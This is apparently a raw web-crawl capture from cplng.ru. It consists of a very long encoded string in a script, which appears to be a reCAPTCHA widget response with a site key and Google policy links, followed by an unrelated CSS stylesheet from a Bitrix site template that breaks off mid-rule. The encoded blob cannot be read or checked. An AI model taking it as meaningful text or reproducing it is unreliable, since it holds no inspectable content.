hsK0wpvCgcOGwoEzw4PDgSFtaWBmwqdkecKBO8KiMcOHwqVwUDfCoyPDtQ7CrMK6JF7Do8OkwqfCrDgTw63CrcOsNSrCmXNTQ8KJOhrDnUgPDlRZM8K4Cm0CbE7Dp0rDh0nDmsOcw5vDv8KlVsOiHSjDjcKTUhVPMsKVwotsBBrCqkkGM8Ohw7/CkMO/OMOdwozCqSHDo8K1w7hPwqvDowHCkMOsw4JNw6gHwqPDm8OuBMK0w4wgwqLDvHbCsxRYw7DCgDPCoiPDiMOnIsOMdMO9GGhIwotswqJ1wqfDvh5fbQsnwrg2KcK3JFAhwqDCoWY+Nx/CicOEdsOewr5Yw6/[base64]/CnFcfJMKRw5nCisOlw5w9Y0DCoMKiccOoPTzClQ/Cil3DqsKEC2/[base64]/DosONVyQdF8OSwpPClh7CqRBEw6/DrmUhLcKVG1XDnh7CtsOHB8OgCQ/DncOvT8KVEsKnw77Djn0xWATCrnodwqMiwrfCssKzHcOgC8KMGcOow57Dr8OOwopAw6Uhw7HDhE7DiEZJdk9Vw6EQw5jCkxVSeFkbdQ9kwpM1V2ZxMsOfw4nCrTjCjAglR8O+w5hcw7IEwoHDisOUwo5WADHDrsOxK1rCiWYrwoQLwqXCpMKmc8Otw7t2wr/DsF9NBcOmwpfDjUnDtDHDgsKyw5RtwrdCDXtYwrvDpMK6w7XDtSxOw7vCvMK1woRFWWJSwr7DuEfCjghBw57DuSXDoh9Zw6nDow3CgkwIw5nCiynDm8OWLsO5cMKAwoXDlCTCu8OXHsO0Wi5Owq3DgU/[base64]/w7vDj8OZXsKhCcOAwqXCmsOjdHEcwqtLw4E1DGBVw6fCvmbCnBZVeMO+w51rDVcrwp3CocKeH1HDkmsJZjJIVMOuOMKAwr/Du8Oqw6oEAcO8woHDpMO/[base64]/G8OLw5bCtjzDhWVhw6Yhw5TClsKPw5lFTiN8OMKUCcKnNcKMwrJ/w7rDlMKbw50UECMSEsK3KiMQNWI6w4PDnQjDr2RDUztlw6nCmRoEwqDDlVgdw7zDlgXCqsK9fsK6X1sGwqzClMKfwrHDgMO+w4fDncOXwpzDhMKJwrnClXvDgFdTw4ZgwpjCk1/[base64]/Du8K2w73Dv8K+NyDDoh7DusOBwr80wrbDtMKNwrBuw6RrB1nDiBrCsHfCu8KLPMKNw5F0KizDo8Kaw7kTLgbDq8OXw47Dth/CtsOOw7bDg8Otd0tSfMK5VBbCt8OHwqFCCsK0wo1uwokgwqXCh8OfOTTCvsKhanUxGsOyw4JPTGtbEFvDkn/[base64]/CgMKHBR83w68CBsOdEWrDgcKbw5lWw6jCkcOcI8ONwqLCgX4VwpvCqMO0w6d+FiRrwoTDqsKdXh8nbFfDkcOQwrLDnRVzGcO1wrDDgcOIw6bCscKiGzDDqUDDksOfCsOKw4pJXW0YQzXDpGh/wpzCkVJadcOhwrjDmMOedgc3wq0Awq/DujjDqkMGwpM/bMOtAj91w4bDv2TCszAfZFjCgjpXf8KUbsOHwoLDk2ACwodTHsO+w43DjMKhIMKWw77Dh8KFw5x5w7k/b8KOwrzDpsKuMitJZ8O3RMO8HcOcwqYqQHlAwp9iw5ovSAopHQzDtmlJDMKtalQdW318w4hzdcOKw4jCj8OIdxEOw4kUAcKJR8KDwqoNYALCh0UBIsKsYijCqMOLGsO9wp5DKsKrw5jDjAEdw79ZwqZhbsKrLg/Ch8OkNMKtwqbDkcOjwqc7XnvCtXvDixgwwrYmw7rCrcKCa1DDs8O2EkDDkMOCYcK9WSHDjRRlw40WwpTCiRYVPMOIHhgwwpstd8Kgwp7CkR7CrmnCryvDm8Oow4rCkcK1CsKGUx40woNVQko4fMKmWgjCuMKJO8Oww5Y9Ng/DqxMdTWXDmcOUw4gjc8K/Un9Tw6lywrkTwqB1w4/CtHfCvsOyLBIwcMORe8O4SsKrZVEIwpTDnl1Sw5I/QQHCsMOmwrohVEVow6olwoLClMO3EMKKATQ3fGbDgMKtSsO4MMO+cWpaPkDDrcKza8OEw7LDqwTCi1NeZ3TDniAxSXA8w63DizrDlzHDjlrCmMOIwo7DicK7PsO2fsOkwpBMHEIEQ8OFw5rCm8KkE8OlC0lSEMO9w41xw6zDlGp+woDDlsOew6clwpdUwoHDrxnDjF/DnHPCrMK8FsKDWQ1CwqnDs3nDvzU3CWfDnSDDtsORw6TDksKAHHx5w5/DjMKJfhDCksODw5UPw7F1esK9CsOVK8KzwrgKQMOhw5Jlw5HDmWd2DDFIOcOgw4V0HcOXRSEhNl0AXcKhdsO1w7Ecw7kEwrtUZMO3F8KEPMOKe0TCpDFtw5hFw4nCnMOLRzJresKhwogYNljDpFLCjyDDqxJrAA7CngwfW8OhKcKAZXfCmMKlw4vCun/DoMOKw5B4cyh/wp1vw6DCjUdjw4LDunMlfzjDrMKmaBAYw5gfwpcFw5TCnSJzwqrDjMKJCAsHNxdfw50gwqzDsSgdaMOpXg40w6TCocOmVsOVJlHCpsOUGsK8wpLDpsOiOihGXncvw5rCmT84wqbCjMOFwo/Ct8ORQCLDt1dyVi0Cw6fDv8OoLCMnw6TDoMKZX30FVsKQMDRXw7gMwplsHsOGwr0zwr7CkBDCmcOdKMO7DnMWPmkMUcOQw7YXb8OlwoMgw4wbOn1owoXDsEAdwp/Dk2DCpsKYIMKHwoU2ZMKeGMOpW8O8wqjDn1hgwpTDvMOMw5stw4bDqsOUw5PDtmPCjsO8w4khNjXDk8OcVjBdJcK4w64Aw78UJwthwoQRwrdpVC/DoyMsJsK1N8O5VMKhwq8dw5Yqwr/CmXtoYkLDnXotw4VdCiBTPMKnw4rDjyhTTk7CoGfCkMOaJsKsw5TDhcOmayJvSjl+LQTDqGTCvULDjVsewoxqw7JXw6xFSAZuBMKtUkcnwrVaTyjDkMKNVnPCtMKTFcOodsODw4/CnMKaw5Nnw48Jwo5pV8OGIsOmw6jDkMONw6E/[base64]/DiMKZY2RzDsOOw6dMa2dWwqbDrxA/YcONw4HClMO9F2nCtipvR0DClF/Do8O6wpbCmwLCosK5w4XCimvCkBDDpG8HYcOUSWs2Jx7DqQdjLHYswqjDpMOJMFAwbCLCiMOAwqcHDikSch3CqMORwq/Dg8KFw7nDtyPDksOBw43ClX11wqjDucK5wr7ChsOWeEXDqsKiwplXwrg1wrXDisObw6Aow7E2DlpdPsK/RynDtDnDm8OhacOoaMKsw7rDksK/[base64]/CvjfDjMKEAMKLR8OAwo/Dq3V2wpHDrsKzK3QJw7zCuFHDi1VNw7RrwpLDpTJ4LRPDu2vCmD9pGTjDjFLDv0nChnPDqhQGBCVaIV/DtTwGDWwOw4VJd8OlWlUhb2HDtGVJwq5IGcOQTMO8U1hbdMOqwoXCr2ZlccKWVsKIQsONw7hmwrl1w67CjlIFwoF/wrfDrHzCgMOiECPCrUcYwofCrsKbw50fwqtkw6pnCMK3wpRCwrfDmmHDjVo6bAZ9wqzCisO5VsOePsOPU8O/w7bCs0HDsnHCg8KaQXQNAGTDuEFRJcKjGQcQB8KfN8Kda1QMMwofSMKaw4QmwoVcw7/Dn8KuFMOUwoISw6rDvVd3w5VuUMKmwrAUODwzw4VRFMO2w7wAHsKnwqTCrMOpw4M9w7w5w54lAkMKCMKKwpsGQMOdwpnDrcK3wq5/P8KiBwwIwo0/WsKqw7bDs3Ikwp/DtWkCwoEYwpHCqMO6wqPCpsOyw7HDgGVlwoXCrh4OKzrCusOww5o/CXpJAzjCrT/Dp3VRwrMnwqHDu1d+wpLChznCpWDClMKNPx3Doz/Cnh0FVkjCpMOqUhFTw6fDpwnDpj/DoA5iw7PDscKHwrbDsBpnwrYcTsOGMcOIw7XChsOAfcKNZcOrw5DDhcKRK8OYIcOqQcOCwrPCnMKJw60jwpHDnwtmw6YkwpBAw7sowqrCn0vDvQfDusKXwrzCkm1IwqjDgMO+ZktbwrfCpEbDkgrCgH7DqjcTwr1Mwq0vw4sDKj5QN3RXIMOQOMKAwp9Mw7/DsEspC2Ynw7fCpcKjacOzVhIhwq7Ct8OGwoPChsOywpoZw57DuMOFHMKQw7fCg8Obbg8Ew4TCp2LChyXCsEHCphXCs3TCgyxbUXwCwp1GwoDCs2Fkwr7ChcOxwpvDr8OiwqIcwrEiEcOmwoMAIlApw4hvMcOqwp9Ow74yIV4nw6YGVwvCl8KhEyFMwr/DnDfDpMKAwqXCp8K/wqzDq8K6HMKhecK8wrU7BDJpCx7CusK5QMOTQcKDC8KEw6/DmTDCnwbDi0oDZnhKMsKORzXDtATDqVLDucOndsObasKow68ic1LCo8OYw4LDjMOdJ8K5w6YJw5HDhWjDpSdHNnYgwp7Dh8Ozw4jCrsOYwocDw59sM8KXPVjCo8Ksw6s5wrLCt0LCnUQgw6/[base64]/[base64]/DvzfCo8OJZVh5CwlTw4fCqhjCv8KVwoVzw7vCpsKKwpHCgMK8w6AFJSo+wr0EwppVHSIkGMKvMXjCsxITfsOYwr0Lw4RYwoPDvSjCn8KgGHXDqcKDwrBKw44GOcOswoDCkXlbC8K/wrBnPHrDri5bw4LDnh/DtsOYAcOSLsOZRMOAw6cUwrvCl8OWEMO4w5bCusOkVFsTw4V7w7jDjMKCFsOvwpU6wpPDpcKXw6YSH17CusKyVcOKIsOIM2tmw4FWWC4Lw6/CgsO4wpZZG8O7X8OyJ8O2wqbDg3TDiidtw7rCqcOBw5nDgnjCiGEgwpYKHWvCizFaGcOEwpJww53Dl8KMRiwbC8KRDsKxwqfDtMOlwpTCt8OycXvDvcOiR8KJw4jDhhLCocOyBkRJwpodwrLDpsO9wrshFcOsenPDkMK3w6TCg1/DnsOiecOTwrBzAjcVUi9YNCJZwpbDisKcBU1kw5XClDQmwrg2RsKJw6zCtsKGwpvCohdBZSwxKQFZJzd0w47DhH0oPcORw7czw5jDnCFwDsOcJsK/fcKhw7LCvcO3WjxcDxvChEU7NsKODlfDm30qwqrDgcKGU8Kgw4bDh1PClsKPwp9SwoBpasKcw5rDnsKYw7VOw4DCoMKZwq/DhVTCsiDCrjLCo8Ktw5jCigDCp8OBw5jDicKQJxkAw6Z9w61HcMOfcCnDmMKfYyzDtsOCAVXCtC7DjcKKH8OORlgkwprCqVw/[base64]/[base64]/[base64]/YRTCpcKXDFRPRsOTJBFdGQzDjg3DrMO5w7fCsw4vAD01BAXCnsOaHcKfZDoWwoIAN8OMw6xvDcK4KMOtwphnAXdiw5jDv8OMQgHDpcKZw49+wpTDuMKqwr/DtmXDosOjwoIZLsKwZgzCrsKgw6fDrARjKMOUw5xfwrvDkBpXw7DDocKuwo7DosKBw5oUw6vCtMOFwp1OCAEOIm08SSrCvD5VME8ZRTEowqMpwp9lKcOrw4UFZzXDtMOOQsKbwpMnwp4Xw7fCqMOqbgFLc1LDnntFw53Dlz9ew4bDucO2E8KANkPCq8OfYljCrFg4UR/DuMOAw5BsfsOlwr5Kwr5twp0uw4nDicKzJ8OMwqEdwr0xAMOLf8Ofw4rDsMO0BWhXwovCtGU6LUZ3EcOtaCNuwoHDvnbCsR59bMKEesO7TgjCi23Dt8OJw4vCjsOHw40jBH/[base64]/DlXnCqcKFOMKnChPCg8KdAkLCusKfdcONw7Qdw4R7e0AEw7kEFwDCncKmw7LDnQAawpJzMcKwOcO8asK8woFOVWJVw7bCkMKUR8OvwqLCtMOFUBB1PsKlwqTCsMKVw7HDh8K/VWXDlMOyw7nCrhDDnjHDhhs4dAHDg8OSwqgsGcKdw5JJMMORYsOuw6gfZD3CgiLCsnnDlWjDt8O0HxXDviY0w73DhDrCp8OxLStEw5rClsK+w6Rjw4FYDiRlI0RTAMKJwrwdw5kdwqnDpiNGw4Y/w5lfwoIrwr3CgsKQDcOhJy91CsK4woZXM8OHw6rDkcKnw5VHCsOhw7ZwcwJWTsOTS0bCqcKWwp5Aw7Jhw7bDqcODAcKGSHvDqcOwwrYgacOxWT4FQsKdWAsjMlIcK8KyQGnCtBrCrwZzOn7CrFkxwqgmwo0tw5XCgsKWwq/[base64]/CoGBUwr8IUXDCg1zCv0gpDMKRw7fDmsKqISHDnGhQw7rDu8OnwowNI13Cq8KhVMK+f8KxwpNfQxvDrMKzMxXDuMKBWAhBTMKuw77CpgzDiMK9w5/Cn3zChT8Bw4jChcKfTcKHw7fCnMKLw5/CgG/DiCQEOcOGN2fClWDDlF0AB8KCcSoCw6lCSjVPFsOAworCvMKZeMK0w4nCoGMawq85wqHCiRfCrcO5wqduwq7DvQvCkADCjV4vJ8OwJRnCmArDrGzCucO8wr8/[base64]/w4vCgnPDoMK1woMoO8Kmw5/Cv27CocK7f8Kvw4AePsK9wr/DrlHDtjnCk8KywrDCokXDrMKrHMOHw6fClExrM8KcwqBLf8OqXzdbY8K3w4UqwqBCw6DDm2IMw4bDn3gZM3g8J8KWAS8YO1vDpEV/[base64]/[base64]/CtBnCoMO+wrDChsKzKG/CrcODw6UZw5hEw6k0w5sfw5vDvFTCmcKPw53DgcKjw7DDkMODw6xvwqTDtiTCklI2wpfDpgnCgMKVIQkFfDHDkmXCulo8D1tTw6LCo8OQwqXCsMKCc8OYGmZ3w709w58Tw6/[base64]/CtsOEw6xjPMOnw7tPw4/DoMKYwrxCwoYdKwJRBsOTw6hnwodOQBPDtcKoJQUUw7QYF2rCn8ODw45lQcKawpvDuEAVwrdmw4vCpkPDqmFJw47DrQAxRGx1H25MdcKXwqAgwqkdecO6wo4CwoB6fC/[base64]/w7gQw7pLwqDDl8KYw4DCs8OUM03Du8KUw5Z9wrxYwo1Gwq4mQsKIa8OuwpA6w6odHiXCpmTCvsKDScOibTwGwrQdUcKLTg3CghcNAsONe8K3BcKXMcKrw6fDsMOIw7fDksK/LMOPdcOnw43CqkIBworDnivDh8KESFfCrFAHEMOcesOZwq/CjTgQIsKMdsOew55lWsOjSjx9QQTCq14LwpTDjcO8w7MmwqInJXxHLTnCkmjDhsOmw655YHt/[base64]/[base64]/Dn00NNSZcwrrDrcOkwqJxw4LDkUjCtSjDhFQiwqDCknHDpUfCnEtcwpYPG18Hwo3CmjTCv8OPw4fCuSDClMOVDsOrPMKLw40MT2YAw6MzwrcyUwrDsXnCkGHDsRXCqiLCgsKrL8O+w7kDwrzDt0bDocKSwr1pwo/DisOeLFhSKMOtacKCwoUhwqwfw6AUHGfDqgHDtMOiUF/[base64]/CvcOqIWvChsKOb1TChhrDtFbCsMOCw4jCtn1wwrQVaj9uQ8KHfGPDoHAGfTfDssOWwrzDssKgXxnDkMO/w6gVPsKVw5TDkMOIw4HCkcKdWsO9wqtUw4FXwpXCqMKrw6/DnMKQw7DCisK0wpTDgmA/L0HCv8OsQ8OwL1lZwp9Mwo/CscK/w73DpDXCt8KcwoXDpyVNFk0PI1nCsVLDs8OHw4hlwoY5KcKPw4/Ct8KOw58Ew518w4cWwo5qwqReJ8OVKsKDA8O+fcKdw5M1PcOEcsOmwqDCiwLCvcOLK17Ck8Ogw4VFw51keWtDT23DqHpVwp/CicOTfGUDwqLCsgvDsgw9dcKJXUwxTAoBKcKEIkp4FMKfMcOQSnnCnMOIQ2zCi8KBwr4PJkPDucK6w6vDr0PCuT7DskhvwqTCgMOuCsKfesKPfEPDmcOaYMONwrvCgx7Cohdqw6DCq8KOw6/ChWPDmyXDt8OECcK+HFZgHcKJw5LDg8K0wp4sw5rDj8OvecObw5J+wodcX3zDicOvw7QzSwtDwpNcETbCuzzDoCXDhg9Yw5hNXsO+w7zDtkl7wo83ak7Ds33DhMKqN3kgw7VJRsO1wqMNWsKbw5cdGU/[base64]/[base64]/NT9rTcK1fErDk10LfMKFw5gMw5vDrMOISsKXw7/DvMKzwrEkRjbCvsKewrbClUzCo2okwrwRw6dAw5HDok3CsMOLM8K0w4AfOcOzRcKFwrBsOcO8wrRmw7PDmMKjw4jClwjCr1ZGVMOkw78WCDzCssK/K8KeUMKTVRwfCXvCqMOiSzw+PcO5RsOUw7cuPWXDmH04IgFYwq53w7M7ZcKZfsOtw7fDqCfCsFtwfWfDpyHDgMKrA8KqZwcdw5ACJTHChkUxwqwYw5zDg8KdGF3CtX7Dp8KEecKRbMOjw702WsKIEcKvcUbDrylaKcOTwp/CjDcvw4rDucKJW8K1UMOdTlp1w6xYw45bw5gDBA0LYHXCunrCuMOmUSYDw53DrMOmwoTCkjhsw6IPwojDsDbDmRMOwqfCnsKeEcO/IcO2w4M1KcOswrMAwrPCscKNXRsaWcOrLsK/w73DnHw5w4wtwp/CmVTDqHdDRcKvw4Ufwo8aAUHDn8O7U0rDmFdTYcOcAX3DqlnCtnXDgi5KEcKqE8KBw4zDkMKrw4XDsMKORcKow6/CkkjDimnDliMlwrxlw71CwpRzK8Kvw4HDjMOJLMK3wqPCtDXDjsKrLcO4wpHCocOow53ChMKCw71iwpAxwoBESjXClz3DmXUTWsKKUcOZQMKgw6PDuiliw6xkcxXCkkc5w6I2NS7DusKqwpHDocOFwrLDnjBDw7/CpsOqBsOVwo5jw6ozBMKcw5hpIcKmwoPDqUPCiMKow43CgCkWMMK3wqRKPyvDvMOJUVnDrsKDQ3lfaXnDrgjDqhdhwqEFKsKMd8OHwqTCj8OoAxbDo8OpwrvCm8KPw5UuwqJrcMKxwrzCosKxw77DnWLCs8KLDxJVbC7Dl8OjwoF/NBwww7rDmGN2b8KWw4EoRMKCZkHCkCHCqVnCgWowKm3Dp8OCwpsRH8OkCm3CksK0CS5ywrLCpMObwo3DrG/[base64]/Drl3DqcKndMKcWQQHCsOWwqFrwpLDkwnDiMOBcsKAe0zDgcO/TcKqwo99ADsZEE9vR8OUWk3CvsORWMOkw6DDtsOyBMOaw71/w5bCgcKDw6kWw70DBsOfLgRqw7RYasOTw41UwqocwrrDpMOfwpzCgjXDh8KSYcOJb2w/JRhRZcOERcKyw5hewpPDkcOXwqPDpsKvw6zCoGRcBhY9RRZ8eA9Bw4fCjsODIcKdUSLCm13DksOVwpvCrxrCucKTwrNrAj3Dvw1JwqUDIsK8w4sVwrdrHX/DrsOXIsO1wrwJQTQfw67CgsOJH1/[base64]/DsMKuBMKKcmAiSmnDm8KPNQ/[base64]/[base64]/DhwzDugDCjQQGw43Cil11bgEbaMKtZkYERQjCusKIXVYuQsOnMMOOwr8ew4ZAWMKIaC5pwrHDt8KtbCPCrsONPsKSw6NSwrpuWyJYwpPChRTDpURgw511w5MXNMOawohSNAHCpMK7OXo+w7rDqsKYwoLDjsOOw7fDrV3DtE/CmwrDmzfDqcKeAzPCqnVjW8K5w6RawqzDih/DsMOrJFrDnVnDg8OqWMKuIcKBwonDiGoow4tlwqIOO8O3wo97wrjCok7CncKdTHXCuhd1bMO2EyfDsiQBRR5tHMOuwoLCpMOGwoB4LFXDgcO1dz4Xw6paMAfDmFLClMOMc8O/[base64]/CqTRLwo09wpZgwpPCkxsKJBVqQ8Kowp7DqgTChsK/[base64]/DtMOkcEnCtCAFZMOOaX/[base64]/CpgxJOHkxwpY+a0LDnVRuw5bCj8KgwrgBwojDjsOSwrHCnMKfDkjCrW3DnC/DusK7w54dRMKyYMKJwpF6BUPCjEjCmVw7wq1+ODjChsO4w43DtQwmKwNCwoxrw7x/wptKHTfDoGDDl19jwqR8wroRw4VRwovDsnXCgsO1wp3DjcKAXgUWwo3DtB/Ds8KFwp3CsCPCoUkgVGZJwq7DnhHDth97LcOoXcKrw6srMsKRw6zCrcKVGMOmKnJcDhokaMKXd8KvwoNQGWbCrcONwo0tUCIqwpAOaVPClmXDtSkbw5TDlsKYMjTCiyIfcMODJMKVw7/[base64]/[base64]/[base64]/Dg8OTU8KHwoQ6w4rChMK3ZsOcTMK+woJuUFDCvwZ3B8OpWMOFHsO6wpQwGTTCrsOUTcK0w5/DusOVwowNBAFuw6LCj8KPOsONwoQhe3vDmwLCh8O4TsOwCFIzw6nDuMKKw5g/XcOswodDMMOJw6hMI8KGw7FHU8KsfjcxwpZLw4vCgMKuwrvCm8KtcsO8wovCg119w53CjjDCl8K/YMKXCcOjwpcHLsKaA8KGw5FyVMOiw5zDv8KqY2YCw7VWI8OjwqBgw4lbwpzDkBzCn1/[base64]/CgWTCnnvDvXHClMKyWMKCO8OywoZVEMKCw5ZlKcKzwqkRWsOow4x3eHRhLH/Ct8O9CgPCiz7DslXDmQfCo2dhMMKBUjMTw4/DhcKxw4pIwqRTCcOnQDLDvCbCm8Kqw61ec13DksOZwosxc8OHwprDqMK+ZsOuwrrCmwQVw5DDiEphCMKpwp/DhsKLYsKwDsORwpUlZ8KDwoNuUsOHw6DDqRHDj8KTdXnCv8KqA8O9MMOew4jDncOIayTDvsOkwpDCr8OqScKmwo3DjcOFw41rwrAtFTM4w4hIDHk8Qy3Dqm/DgsOQM8KVfsKcw78EHMOBOsKuw4AEwoHCusK/w5HDjS/DqMKifMKxZmFEOELDmsOSGMKXw5DDk8K9w5VTw5bCo008WU7DhnU2AQcVFl9Cw4BmF8KmwrJwSl/ClxfCkcKew45TwqMxIMKVOxLDiFI8LcK7Okxww6zChcO2NsKsfXN1w49SNWLCrMOsYgDDqRlMwqrCv8Kkw6o/woHDncK0V8OlTFTDoU3CsMObw7HCvUg3wq7DsMONwrDDojQGwqtsw58BWcK7GMKqwoHCpDUVw60vw7PDiSM2wqDDscKzQmrDh8OyJ8KFKykaPX/CjClowp7DgsO/EMO9wqfClcO0LiIew5FlwpEPVsOZEsK2Ah4AIMOTenwowpsvD8OgwobCsUgPEsKse8OKJMK0w5QZwrkZworDmcKsw5vCpyw/ZEDCmcKMw6gww5Y/HhzDshPDmcOZFlrDosKYwpDCucK3w7PDrBseXm0bw4BXwqvDtMKLwqAjLcOtwpXDqhBzwr3CtVrDlzrDisKFw4wuwqk8Qmpww7d2GsKUwodyYHrCpjrCrXV2w6NqwqVDCmfDlxvDisKTwqN8F8Osw6zCo8OjLH8zw6ZhbxYBw5gLH8OSw79lwpl7wrM2X8KNKcKgw6A/dzBvLF/CrhpMNnbDqsK0CMK8b8OJVMOEIFcUw5kbcSvDmy/CqsOtwq3Cl8Odwr9PJGjDscOldlXDkRJNOFlRCMKAOMKOVMKcw5XCsCHCgsOYw5jDmX0cDntLw6bDs8KaN8O5fcKew501woTCkcKnUcKXwpk5wqjDrBRBHAFbw6PDgEsNP8Kqw6wQwrDDn8O9YCMGfcK1F2/[base64]/[base64]/wpvCnB88woTClmDCnMKSwrgKw4hYB8O7HjZjwp3Dgk/CnF7DmWTDkgnCj8KQNVFzwpMhw7LCrBHCiMKuwo5QwplqPMOnwpDDk8Kfw7TCnAQuwqPDgMK6DSY1wofCqSp4Ok9Xw7rCvlNRMnnCkzrCvm7Cm8KmwofDinXDo1PDjsKCAnVawr3DncK/w5LDn8ONKMOOwrdzZC3DnTMSwqPDrE0AZMKSCcKVSADCt8OdfMOiTsKvwoJaw5rCkWbCqsKBdcK/ZcO/wromc8O/w6pVw4XDicOUYjAEU8KrwoplXsKoK1LDu8Kkw6tja8OSwprDnwLCt1pgwpFww7RJfcOeL8KRfyvChlYmesO/wo7Du8ObwrDDjsKuwoXCnBjDqErDncKzw6rCvMOcw7nDhCrChsKCEcK4NXHDqcOww7DDl8OPwqvCkcKHwrQIdMKawrR4QxEzwqouw70IAMKhwpfDlVDDlMKnw6bCqMOSG3VTwpJZwp3Cn8Krwr8ZR8KlAXzDrsO/wqDChMOswojDmCPDsVvCosOwwpzCt8OWwoUOw7BjD8OQwpkqwpNcXMORw6AuUMKyw6seacKCwoVPw71Mw63CqQbDuDbCrG/Cq8OHFcKUw618wrPDtcOmK8OcAxkjB8OqR1R2LsK5KMOKFcO0GcOWw4DDjDDDuMOVw6rCuHXCuxZmTWDCkSNQwqpzw6QRw57ChwrDk07DpcKPCMO0w7ZFwqHDtcKYw7DDoXhfccKwPMO9w7/CuMOieUFmP2vCrnAPwovDn2ZNwqPCvErCvmR0w5wqLn/ClcO3wr8lw4DDsW9FHMKHJsKrLsK6bSEHEMK3UsOEw5dJfiXDjEDCt8OYQVR9NlxAwpBEesKtw6h9wp3ClmV2wrHDjQfCpsOCw43DugPDixXDlhlxw4bDvjw3YcOPLUHCrS/DscKAwoceFTJiw7oRK8OHX8KSBkcMNB/CmETChMKZWMK8LsOXBWzCiMKyU8O8bE7CjCrCk8KNIcKMwrrDoGYvSQBuwofDkMK8w63Du8OJw5bCusKOYD9Ww6fDpGHDhsOswrQ2FG/[base64]/DtVHCgyzDlcOHw6AbwozCt8K+E8Kswop1DsO/[base64]/DusOBBRrCssONcBbCjFM7wpLCqDjDm0V7w6NpSMK9MwdbwprCgsKTw6zDm8KSw7bDr2YRE8OGwoHDqsOAJRAnw7rDlkcQw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeS_p8UAAAAAK_ODtH2GJgzV02q8VcpjwKQwtaS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,312],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://cplng.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22g1SM3iWpShIyXIpT0L3S2xlCX2ERONwagE1KPD1YXfw\\u003d\x22,0,0,null,1,1764219488801,0,0,[124,136,238,183],null,[231,102,53],\x22RC-c4UrrN0DWg-4qw\x22,null,null,null,null,null,\x220dAFcWeA5awcSX6kr5mVQV-zdZiQHt6hvq4Sevn-wBlWkPH0M6OAOquoxFjEY--Wsnp2ZFMO7Ce1d6GdSJa1miuPVJ3rye06baaw\x22,1764302288976]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cplng.ru/bitrix/templates/universesite_s1/css/common.css
body_size: 2845
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic');
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic');
@import url('https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&subset=cyrillic');

html {
    height: 100%;
}

body {
    font-family: 'Verdana', sans-serif!important;
	font-size: 12px;
}

p {
    margin: 0;
    padding: 0;
}

.public .intec-template {
    display: block;
    height: 100%;
    min-height: 320px;
}
.public .intec-template .intec-template-content {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: 100%;
    background: #fff;
}
.public .intec-template .intec-template-content:after {
    display: table;
    content: "";
    clear: both;
}
.public .intec-template .intec-template-footer {
    display: block;
    top: auto;
    right: 0;
    bottom: 0;
    left: 0;
}

.intec-no-select {
    -webkit-user-select: none;  /* Chrome all / Safari all */
    -moz-user-select: none;     /* Firefox all */
    -ms-user-select: none;      /* IE 10+ */
    user-select: none;          /* Likely future */
}

.intec-aligner {
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    width: 0;
    overflow: hidden;
}

.intec-image {
    position: relative;
    font-size: 0px;
    text-align: center;
    white-space: nowrap;
}
.intec-image img  {
    display: inline-block;
    vertical-align: middle;
    max-width: 100%;
    max-height: 100%;
}
.menu-wrapper .intec-image img{
	width: 163px;
	height: 45px;
}

.intec-cursor {
    display: inline-block;
    width: 19px;
    height: 19px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-image: url('../images/cursor.png');
}

.intec-bt-button {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    font-size: 14px;
    text-align: center;
    border: none;
    background: #116afc;
    text-shadow: 0 1px 0 #006cae;
    white-space: nowrap;
    cursor: pointer;

    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;

    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -ms-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
}
.intec-bt-button, .intec-bt-button:hover, .intec-bt-button:focus {
    color: #fff;
    text-decoration: none;
}
.intec-bt-button:hover {
    background: #3C85F3;
}
.intec-bt-button.button-big {
    height: 47px;
    line-height: 47px;
    padding: 0 32px;
    font-weight: bold;
}

.intec-marks {
    display: block;
    position: absolute;
    z-index: 10;
    top: 0;
    left: 0;
}

/*Кнопки сравнения и отложенных*/
.intec-min-button {
    opacity: 0.7;
}

.intec-min-button.add:hover {
    color: #116afc;
}
.intec-min-button.added {
    opacity: 1 !important;
    color: #116afc;
}

.intec-min-button {
    display: inline-block;
    width: 27px;
    height: 27px;
    line-height: 27px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    color: #e3e4e4;
    font-size: 0;
    cursor: pointer;
}
.intec-min-button i {
    display: inline-block;
    height: 27px;
    font-size: 18px;
    line-height: 27px;
    transition: 0.1s;
}
.intec-min-button i:active {
    font-size: 20px;
}
.intec-min-button.intec-min-button-compare {
    margin-right: 15px;
}


.intec-compare,
.intec-like {
    cursor: pointer;
}
.intec-compare.glyph-icon-compare,
.intec-like {
    line-height: 1;
    color: #A6B1B7;

    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s;
    transition: 0.1s;
}
.intec-compare.glyph-icon-compare:hover, .intec-like:hover,
.intec-compare.glyph-icon-compare.hover, .intec-like.hover,
.intec-compare.glyph-icon-compare:active, .intec-like:active,
.intec-compare.glyph-icon-compare.active, .intec-like.active {
    color: #116AFC;
}

.intec-bt-button .intec-basket.glyph-icon-cart {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
}

.item-image-stick-wrap {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 100%;
    overflow: hidden;
    opacity: 0.9;

    pointer-events: none;
}
.item-image-stick {
    display: inline-block;
    padding: 6px 12px;
    margin: 0 100% 5px 0;
    font-size: 12px;
